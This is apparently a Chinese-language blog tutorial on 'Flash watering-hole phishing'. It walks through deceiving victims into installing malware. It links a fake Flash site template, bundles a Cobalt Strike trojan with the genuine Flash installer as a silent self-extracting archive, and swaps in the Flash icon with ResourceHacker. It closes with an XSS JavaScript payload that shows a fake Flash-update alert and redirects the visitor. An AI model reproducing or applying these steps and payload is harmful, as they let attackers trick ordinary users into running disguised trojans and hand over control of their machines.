Flash水坑钓鱼

Flash水坑钓鱼

起因

在网络上看到许多大佬都拿这个钓鱼,而且感觉成功率贼高。

未雨绸缪,先测试一下,以后肯定用的到

准备

flash官网的钓鱼源码:https://github.com/r00tSe7en/Fake-flash.cn

一个服务器

一个域名

一个马子



先配置一个马子吧

- 使用常用的CS吧,随便来一个,成功上线

- 关于免杀,暂时就不了(因为菜)

- 推荐使用一个好的隐藏方式

自解压捆绑文件的利用

捆版木马时碰到一个问题大多捆绑软件本身就会被杀软查杀,所以选择利用winrar实现捆绑。

准备好的木马和flash安装程序



鼠标右键,添加到压缩文件。

点击创建自解压格式压缩文件



1 | 使用绝对路径 -------------- C:\windows\temp |

设置---------提取后运行

1 | C:\windows\temp\flash.exe |



- 安静模式———全部隐藏



更新

1 | 更新方式----解压并更新文件 |



- 确定,出去把文件名改的像一点

- 这图标也不像啊,得改



- 使用 ResourceHacker 把图标改了,自行下载

- 通过ResourceHacker打开原版的flash安装程序,点击Icon Group文件夹中的文件,鼠标右键保存“*.ico资源”,即可导出ico图标。

- 同样的方法—-ResourceHacker打开刚刚打包好的文件,点击Icon Group文件夹中的文件,鼠标右键替换ico图标,最后保存



- 捆绑木马就做好了。下面是运行截图,伪装的完美,全程无感知,就是没有做木马的免杀如果有杀毒软件会报毒。



- 也能上线

- 马子完成了。

上传到服务器

跟前情况自己开服务,我就直接装了了一个Apache

1 | window.alert = function(name){var iframe = document.createElement("IFRAME");iframe.style.display="none";iframe.setAttribute("src", 'data:text/plain,');document.documentElement.appendChild(iframe);window.frames[0].window.alert(name);iframe.parentNode.removeChild(iframe);};alert("您的FLASH版本过低,请尝试升级后访问改页面!");window.location.href="https://www.baidu.com"; |

可以直接在XSS平台里面建一个模块,然后xss打出去,要不太长了代码

All articles in this blog are licensed under CC BY-NC-SA 4.0 unless stating additionally.